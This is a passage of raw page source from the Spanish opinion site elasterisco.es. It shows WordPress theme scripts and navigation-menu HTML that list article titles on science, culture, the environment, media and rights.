distancia\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-annus-mirabilis\/\" rel=\"bookmark\" title=\"El annus mirabilis y la acci\u00f3n a distancia\">El annus mirabilis y la acci\u00f3n a distancia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/maltratando-a-la-ciencia\/\" rel=\"bookmark\" title=\"Espa\u00f1a sigue maltratando a la ciencia e I+D\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/04\/Maltratando-a-la-ciencia-Fernando-Rodrigez-Matas-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/04\/Maltratando-a-la-ciencia-Fernando-Rodrigez-Matas-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/04\/Maltratando-a-la-ciencia-Fernando-Rodrigez-Matas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Maltratando a la ciencia - Fernando Rodrigez Matas\" title=\"Espa\u00f1a sigue maltratando a la ciencia e I+D\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/maltratando-a-la-ciencia\/\" rel=\"bookmark\" title=\"Espa\u00f1a sigue maltratando a la ciencia e I+D\">Espa\u00f1a sigue maltratando a la ciencia e I+D<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_6970f4b6f03c3","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_6970f4b6f03c3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/la-ciencia-somos-todos\/\" rel=\"bookmark\" title=\"La ciencia somos todos\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/09\/la-ciencia-somos-todos-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/09\/la-ciencia-somos-todos-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/09\/la-ciencia-somos-todos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"la ciencia somos todos\" title=\"La ciencia somos todos\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/la-ciencia-somos-todos\/\" rel=\"bookmark\" title=\"La ciencia somos todos\">La ciencia somos todos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/deleite-y-delirio-americanos\/\" rel=\"bookmark\" title=\"Deleite y delirio americanos\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/09\/Delirio-Americano-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/09\/Delirio-Americano-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/09\/Delirio-Americano-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Delirio Americano\" title=\"Deleite y delirio americanos\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/deleite-y-delirio-americanos\/\" rel=\"bookmark\" title=\"Deleite y delirio americanos\">Deleite y delirio americanos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/un-libro-necesario\/\" rel=\"bookmark\" title=\"Un libro necesario\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/07\/LIBRO-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/07\/LIBRO-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/07\/LIBRO-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"LIBRO\" title=\"Un libro necesario\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/un-libro-necesario\/\" rel=\"bookmark\" title=\"Un libro necesario\">Un libro necesario<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/nadie-nace-en-un-cuerpo-equivocado\/\" rel=\"bookmark\" title=\"Nadie nace en un cuerpo equivocado\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/03\/CUERPO-EQUIVOCADO-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/03\/CUERPO-EQUIVOCADO-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/03\/CUERPO-EQUIVOCADO-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"CUERPO EQUIVOCADO\" title=\"Nadie nace en un cuerpo equivocado\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/nadie-nace-en-un-cuerpo-equivocado\/\" rel=\"bookmark\" title=\"Nadie nace en un cuerpo equivocado\">Nadie nace en un cuerpo equivocado<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_6970f4b6f03c3","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_6970f4b6f03c3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/proyecto-cholita\/\" rel=\"bookmark\" title=\"Proyecto Cholita\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/05\/CHOLITA-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/05\/CHOLITA-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/05\/CHOLITA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"CHOLITA\" title=\"Proyecto Cholita\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/proyecto-cholita\/\" rel=\"bookmark\" title=\"Proyecto Cholita\">Proyecto Cholita<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-regreso-de-la-naturaleza\/\" rel=\"bookmark\" title=\"El regreso de la naturaleza\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/03\/regreso-de-la-naturaleza-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/03\/regreso-de-la-naturaleza-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/03\/regreso-de-la-naturaleza-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"El regreso de la naturaleza\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-regreso-de-la-naturaleza\/\" rel=\"bookmark\" title=\"El regreso de la naturaleza\">El regreso de la naturaleza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-coche-electrico\/\" rel=\"bookmark\" title=\"El coche el\u00e9ctrico. Utop\u00edas, verdades y mentiras\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/02\/El-coche-electrico-Alfonso-Sopena-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/02\/El-coche-electrico-Alfonso-Sopena-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/02\/El-coche-electrico-Alfonso-Sopena-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"El coche electrico - Alfonso Sopena\" title=\"El coche el\u00e9ctrico. Utop\u00edas, verdades y mentiras\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-coche-electrico\/\" rel=\"bookmark\" title=\"El coche el\u00e9ctrico. Utop\u00edas, verdades y mentiras\">El coche el\u00e9ctrico. Utop\u00edas, verdades y mentiras<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/coche-electrico\/\" rel=\"bookmark\" title=\"El coche el\u00e9ctrico, una aproximaci\u00f3n\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/12\/Coche-electrico-Fernando-Rodriguez-Matas-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/12\/Coche-electrico-Fernando-Rodriguez-Matas-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/12\/Coche-electrico-Fernando-Rodriguez-Matas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Coche electrico - Fernando Rodriguez Matas\" title=\"El coche el\u00e9ctrico, una aproximaci\u00f3n\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/coche-electrico\/\" rel=\"bookmark\" title=\"El coche el\u00e9ctrico, una aproximaci\u00f3n\">El coche el\u00e9ctrico, una aproximaci\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_6970f4b6f03c3","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_6970f4b6f03c3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/consumido\/\" rel=\"bookmark\" title=\"T\u00fa eres el consumido\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/CONSUMIDO-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/CONSUMIDO-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/CONSUMIDO-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"CONSUMIDO\" title=\"T\u00fa eres el consumido\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/consumido\/\" rel=\"bookmark\" title=\"T\u00fa eres el consumido\">T\u00fa eres el consumido<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/inaudito-silencio\/\" rel=\"bookmark\" title=\"Inaudito silencio\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/Inaudito-silencio-Paco-Pimentel-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/Inaudito-silencio-Paco-Pimentel-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/Inaudito-silencio-Paco-Pimentel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Inaudito silencio - Paco Pimentel\" title=\"Inaudito silencio\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/inaudito-silencio\/\" rel=\"bookmark\" title=\"Inaudito silencio\">Inaudito silencio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/ni-facebook-ni-google\/\" rel=\"bookmark\" title=\"Ni Facebook ni Google son el demonio, la responsabilidad es tuya\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/05\/No-Facebook-ni-Google-Julio-Lleonart-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/05\/No-Facebook-ni-Google-Julio-Lleonart-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/05\/No-Facebook-ni-Google-Julio-Lleonart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Ni Facebook ni Google - Julio Lleonart\" title=\"Ni Facebook ni Google son el demonio, la responsabilidad es tuya\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/ni-facebook-ni-google\/\" rel=\"bookmark\" title=\"Ni Facebook ni Google son el demonio, la responsabilidad es tuya\">Ni Facebook ni Google son el demonio, la responsabilidad es tuya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/opinion-internet-y-democracia\/\" rel=\"bookmark\" title=\"Opini\u00f3n, internet y democracia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/02\/Opinio\u0301n-internet-y-democracia-Carlos-M.-Gorriara\u0301n-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/02\/Opinio\u0301n-internet-y-democracia-Carlos-M.-Gorriara\u0301n-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/02\/Opinio\u0301n-internet-y-democracia-Carlos-M.-Gorriara\u0301n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Opinio\u0301n, internet y democracia - Carlos M. Gorriara\u0301n\" title=\"Opini\u00f3n, internet y democracia\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/opinion-internet-y-democracia\/\" rel=\"bookmark\" title=\"Opini\u00f3n, internet y democracia\">Opini\u00f3n, internet y democracia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_6970f4b6f03c3","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_6970f4b6f03c3" id="td_uid_25_6970f4b7186c5" data-td_block_id="td_uid_24_6970f4b6f03c3" data-td_filter_value="" href="https://www.elasterisco.es/category/ciencia-y-cultura/">Todo</a><a class="mega-menu-sub-cat-td_uid_24_6970f4b6f03c3"  id="td_uid_26_6970f4b7187ad" data-td_block_id="td_uid_24_6970f4b6f03c3" data-td_filter_value="314" href="https://www.elasterisco.es/category/ciencia-y-cultura/divulgacion/">Divulgación</a><a class="mega-menu-sub-cat-td_uid_24_6970f4b6f03c3"  id="td_uid_27_6970f4b7188e7" data-td_block_id="td_uid_24_6970f4b6f03c3" data-td_filter_value="27" href="https://www.elasterisco.es/category/ciencia-y-cultura/educacion/">Educación</a><a class="mega-menu-sub-cat-td_uid_24_6970f4b6f03c3"  id="td_uid_28_6970f4b7189f9" data-td_block_id="td_uid_24_6970f4b6f03c3" data-td_filter_value="142" href="https://www.elasterisco.es/category/ciencia-y-cultura/historia/">Historia</a><a class="mega-menu-sub-cat-td_uid_24_6970f4b6f03c3"  id="td_uid_29_6970f4b718afa" data-td_block_id="td_uid_24_6970f4b6f03c3" data-td_filter_value="138" href="https://www.elasterisco.es/category/ciencia-y-cultura/investigacion/">Investigación</a><a class="mega-menu-sub-cat-td_uid_24_6970f4b6f03c3"  id="td_uid_30_6970f4b718c11" data-td_block_id="td_uid_24_6970f4b6f03c3" data-td_filter_value="96" href="https://www.elasterisco.es/category/ciencia-y-cultura/libros/">Libros</a><a class="mega-menu-sub-cat-td_uid_24_6970f4b6f03c3"  id="td_uid_31_6970f4b718d19" data-td_block_id="td_uid_24_6970f4b6f03c3" data-td_filter_value="13" href="https://www.elasterisco.es/category/ciencia-y-cultura/medio-ambiente/">Medio Ambiente</a><a class="mega-menu-sub-cat-td_uid_24_6970f4b6f03c3"  id="td_uid_32_6970f4b718e1e" data-td_block_id="td_uid_24_6970f4b6f03c3" data-td_filter_value="16" href="https://www.elasterisco.es/category/ciencia-y-cultura/medios-de-comunicacion/">Medios de Comunicación</a><a class="mega-menu-sub-cat-td_uid_24_6970f4b6f03c3"  id="td_uid_33_6970f4b718f25" data-td_block_id="td_uid_24_6970f4b6f03c3" data-td_filter_value="80" href="https://www.elasterisco.es/category/ciencia-y-cultura/miscelanea/">Miscelánea</a><a class="mega-menu-sub-cat-td_uid_24_6970f4b6f03c3"  id="td_uid_34_6970f4b719033" data-td_block_id="td_uid_24_6970f4b6f03c3" data-td_filter_value="146" href="https://www.elasterisco.es/category/ciencia-y-cultura/revolucion-digital/">Revolución Digital</a><a class="mega-menu-sub-cat-td_uid_24_6970f4b6f03c3"  id="td_uid_35_6970f4b71913b" data-td_block_id="td_uid_24_6970f4b6f03c3" data-td_filter_value="274" href="https://www.elasterisco.es/category/ciencia-y-cultura/sociedad/">Sociedad</a></div></div><div id=td_uid_24_6970f4b6f03c3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/la-ciencia-somos-todos/" rel="bookmark" title="La ciencia somos todos"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2022/09/la-ciencia-somos-todos-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2022/09/la-ciencia-somos-todos-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2022/09/la-ciencia-somos-todos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="la ciencia somos todos" title="La ciencia somos todos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/la-ciencia-somos-todos/" rel="bookmark" title="La ciencia somos todos">La ciencia somos todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/deleite-y-delirio-americanos/" rel="bookmark" title="Deleite y delirio americanos"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2022/09/Delirio-Americano-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2022/09/Delirio-Americano-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2022/09/Delirio-Americano-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Delirio Americano" title="Deleite y delirio americanos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/deleite-y-delirio-americanos/" rel="bookmark" title="Deleite y delirio americanos">Deleite y delirio americanos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/un-libro-necesario/" rel="bookmark" title="Un libro necesario"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2022/07/LIBRO-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2022/07/LIBRO-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2022/07/LIBRO-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="LIBRO" title="Un libro necesario"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/un-libro-necesario/" rel="bookmark" title="Un libro necesario">Un libro necesario</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/nadie-nace-en-un-cuerpo-equivocado/" rel="bookmark" title="Nadie nace en un cuerpo equivocado"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2022/03/CUERPO-EQUIVOCADO-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2022/03/CUERPO-EQUIVOCADO-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2022/03/CUERPO-EQUIVOCADO-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="CUERPO EQUIVOCADO" title="Nadie nace en un cuerpo equivocado"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/nadie-nace-en-un-cuerpo-equivocado/" rel="bookmark" title="Nadie nace en un cuerpo equivocado">Nadie nace en un cuerpo equivocado</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6970f4b6f03c3" data-td_block_id="td_uid_24_6970f4b6f03c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6970f4b6f03c3" data-td_block_id="td_uid_24_6970f4b6f03c3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">Derechos y Libertades</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_36_6970f4b743232_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_36_6970f4b743232" ><script>var block_td_uid_36_6970f4b743232 = new tdBlock();
block_td_uid_36_6970f4b743232.id = "td_uid_36_6970f4b743232";
block_td_uid_36_6970f4b743232.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"11","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_36_6970f4b743232_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_36_6970f4b743232_rand","tdc_css_class_style":"td_uid_36_6970f4b743232_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_36_6970f4b743232.td_column_number = "3";
block_td_uid_36_6970f4b743232.block_type = "td_block_mega_menu";
block_td_uid_36_6970f4b743232.post_count = "4";
block_td_uid_36_6970f4b743232.found_posts = "201";
block_td_uid_36_6970f4b743232.header_color = "";
block_td_uid_36_6970f4b743232.ajax_pagination_infinite_stop = "";
block_td_uid_36_6970f4b743232.max_num_pages = "51";
tdBlocksArray.push(block_td_uid_36_6970f4b743232);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_6970f4b743232));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/cuba-y-la-izquierda-espanola\/\" rel=\"bookmark\" title=\"Cuba y la izquierda espa\u00f1ola\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/07\/CUBA-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/07\/CUBA-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/07\/CUBA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Cuba y la izquierda espa\u00f1ola\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/cuba-y-la-izquierda-espanola\/\" rel=\"bookmark\" title=\"Cuba y la izquierda espa\u00f1ola\">Cuba y la izquierda espa\u00f1ola<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/un-proces-inacabado\/\" rel=\"bookmark\" title=\"Brev\u00edsima historia de un proc\u00e9s inacabado\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/06\/un-proces-inacabado-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/06\/un-proces-inacabado-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/06\/un-proces-inacabado-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"un proces inacabado\" title=\"Brev\u00edsima historia de un proc\u00e9s inacabado\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/un-proces-inacabado\/\" 